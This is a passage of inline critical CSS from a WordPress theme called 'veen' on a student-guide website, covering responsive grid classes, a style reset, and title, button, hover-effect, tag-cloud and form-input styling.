</script>        <style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}.widget_rss .rss-date,a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html,textarea{overflow:auto}body,html{width:100%;height:100%}a{text-decoration:none;outline:0}button,input,textarea{margin:0;padding:0;border:0;outline:0}a,button,input[type=button],input[type=submit],label{cursor:pointer}h1,h2,h3,h4,h5,h6{font-weight:normal}b,strong{font-weight:700}em,i{font-style:italic}address{font-style:normal}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}abbr,acronym{border-bottom:1px dotted;cursor:help}ins{text-decoration:none}::-moz-selection{background-color:#596172;color:white;text-shadow:none}::selection{background-color:#596172;color:white;text-shadow:none}h1{font-size:26px}h2{font-size:24px}h3{font-size:22px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-family:"Josefin Sans",sans-serif;font-weight:700;font-size:30px;margin-bottom:40px;line-height:1.45;letter-spacing:0px;color:#242323}#single #comments.hosted .comment .comment-author a,.title a,.wpcf7 label a{color:#242323}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:60px;margin-bottom:30px;line-height:1.2}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:38px;line-height:1.3}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px;line-height:1.4;margin-bottom:25px}#single #comments.hosted .comment .small.comment-author,#single #comments.hosted .comment .widget_rss .rss-date.comment-author,.title.small,.widget_rss #single #comments.hosted .comment .rss-date.comment-author,.widget_rss .title.rss-date,.widget_rss .wpcf7 label.rss-date,.wpcf7 .widget_rss label.rss-date,.wpcf7 label.small{font-size:18px;margin-bottom:10px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:15px;margin-bottom:5px;line-height:1.6;letter-spacing:0.25px}#single #comments.hosted .comment .white.comment-author,.title.white,.wpcf7 label.white{color:#fff}#single #comments.hosted .comment .bordered.comment-author,.title.bordered,.wpcf7 label.bordered{position:relative}#single #comments.hosted .comment .bordered.comment-author:after,.title.bordered:after,.wpcf7 label.bordered:after{display:inline-block;content:'';width:5px;height:5px;background-color:#FF486A;border-radius:50%;margin-left:5px}#single #comments.hosted .comment .bold.comment-author,.title.bold,.wpcf7 label.bold{font-weight:bold!important}.my-mfp-zoom-in .mfp-content{-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8)}.my-mfp-zoom-in.mfp-ready .mfp-content{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .mfp-content{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);-webkit-opacity:0;-moz-opacity:0;opacity:0}.my-mfp-zoom-in.mfp-bg{opacity:0.001;-webkit-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg,.my-mfp-zoom-in.mfp-ready .mfp-close{opacity:1}.my-mfp-zoom-in.mfp-removing.mfp-bg,.my-mfp-zoom-in.mfp-removing .mfp-close{-webkit-opacity:0;-moz-opacity:0;opacity:0}.widget_media_image a,a.hover-effect{display:block;position:relative;overflow:hidden;background:#f9f9f9}.widget_media_image a img,.widget_media_image a span.cover,a.hover-effect img,a.hover-effect span.cover{display:block;width:100%;height:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.widget_media_image a:hover img,.widget_media_image a:hover span.cover,a.hover-effect:hover img,a.hover-effect:hover span.cover{opacity:.8}.gradient-effect a{padding-bottom:2px}.gradient-effect a:after,.gradient-effect a:before{display:none}.gradient-effect a:hover{-webkit-box-shadow:0 -2px 0 0 #FF486A inset;box-shadow:0 -2px 0 0 #FF486A inset}.translate-effect{display:inline-block}.translate-effect:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.mask-effect .mask{background:#fff;-webkit-mask:url("https://studentguide.me/wp-content/themes/veen/assets/images/urban-sprite-op.png");mask:url("https://studentguide.me/wp-content/themes/veen/assets/images/urban-sprite-op.png");-webkit-mask-size:3000% 100%;mask-size:3000% 100%;border:0px;color:#242323;-webkit-transition:-webkit-mask-position 600ms steps(29);transition:-webkit-mask-position 600ms steps(29);-o-transition:mask-position 600ms steps(29);transition:mask-position 600ms steps(29);transition:mask-position 600ms steps(29),-webkit-mask-position 600ms steps(29);-webkit-box-decoration-break:clone;box-decoration-break:clone;background:#fff;border:8px solid #fff;display:inline}.mask-effect .mask.large{border-width:14px}.mask-effect:hover .mask{-webkit-mask-position:100% 0;mask-position:100% 0}@supports (-moz-appearance:none){.mask-effect .mask{-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease;-webkit-mask:none;mask:none}.mask-effect:hover .mask{opacity:0}}#single #comments.hosted nav.pagination a,.button,.epcl-button:not(.epcl-shortcode){display:inline-block;color:#fff;font-size:16px;padding:5px 25px;letter-spacing:0.5px;position:relative;z-index:2;font-family:"Josefin Sans",sans-serif;border-radius:25px;-webkit-box-shadow:0px 3px 6px rgba(0,0,0,0.3);box-shadow:0px 3px 6px rgba(0,0,0,0.3);background-color:#FF486A;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single #comments.hosted nav.pagination a:hover,.button:hover,.epcl-button:not(.epcl-shortcode):hover{color:#fff;-webkit-box-shadow:0px 3px 6px rgba(255,72,106,0.75);box-shadow:0px 3px 6px rgba(255,72,106,0.75);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a.secondary,.button.secondary,.epcl-button:not(.epcl-shortcode).secondary{background-color:#7169FE}#single #comments.hosted nav.pagination a.secondary:hover,.button.secondary:hover,.epcl-button:not(.epcl-shortcode).secondary:hover{-webkit-box-shadow:0px 3px 6px rgba(113,105,254,0.75);box-shadow:0px 3px 6px rgba(113,105,254,0.75)}#single #comments.hosted nav.pagination .widget_rss a.rss-date,#single #comments.hosted nav.pagination a.small,.button.small,.epcl-button:not(.epcl-shortcode).small,.widget_rss #single #comments.hosted nav.pagination a.rss-date,.widget_rss .button.rss-date,.widget_rss .epcl-button.rss-date:not(.epcl-shortcode){font-size:12px;padding:5px 15px}#single #comments.hosted nav.pagination a.medium,.button.medium,.epcl-button:not(.epcl-shortcode).medium{font-size:14px;padding:7px 25px}#single #comments.hosted nav.pagination a.large,.button.large,.epcl-button:not(.epcl-shortcode).large{font-size:20px;padding:8px 40px}#single #comments.hosted nav.pagination a.icon i,.button.icon i,.epcl-button:not(.epcl-shortcode).icon i{vertical-align:middle;position:relative;top:-2px}#single #comments.hosted nav.pagination a.circle,.button.circle,.epcl-button:not(.epcl-shortcode).circle{padding:0;width:44px;height:44px;border-radius:50%;text-align:center;line-height:44px;font-size:16px}#single #comments.hosted nav.pagination a.circle i.fa,.button.circle i.fa,.epcl-button:not(.epcl-shortcode).circle i.fa{margin:0;vertical-align:middle}#single #comments.hosted nav.pagination a.circle:hover,.button.circle:hover,.epcl-button:not(.epcl-shortcode).circle:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single #comments.hosted nav.pagination a.dark,.button.dark,.epcl-button:not(.epcl-shortcode).dark{background-image:none;background-color:#242323;-webkit-box-shadow:none;box-shadow:none}#single #comments.hosted nav.pagination a.dark:hover,.button.dark:hover,.epcl-button:not(.epcl-shortcode).dark:hover{color:#fff;background-color:#313030}#single #comments.hosted nav.pagination a i.fa,.button i.fa,.epcl-button:not(.epcl-shortcode) i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,div.tags{display:block;font-size:15px;font-family:"Josefin Sans",sans-serif}.widget_epcl_tag_cloud a,.widget_tag_cloud a,div.tags a{color:#242323}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,div.tags a:hover{color:#FF486A}.widget_epcl_tag_cloud i,.widget_epcl_tag_cloud svg,.widget_tag_cloud i,.widget_tag_cloud svg,div.tags i,div.tags svg{display:inline-block;color:#FF486A;font-size:20px;vertical-align:middle;margin-top:-3px;margin-right:3px;width:20px;height:20px}.widget_epcl_tag_cloud span:first-of-type,.widget_tag_cloud span:first-of-type,div.tags span:first-of-type{display:none}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#f9f9f9;border:0;color:#596172;font-size:14px;font-family:"Nunito","Source Sans Pro",sans-serif;letter-spacing:0.5px;padding:15px 25px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#596172}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:#596172}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:#596172}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#596172}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#d5d4d4}input[type=email].large,input[type=password].large,input[type=search].large,input[type=tel].large,input[type=text].large,input[type=url].large,select.large,textarea.large{font-size:18px}textarea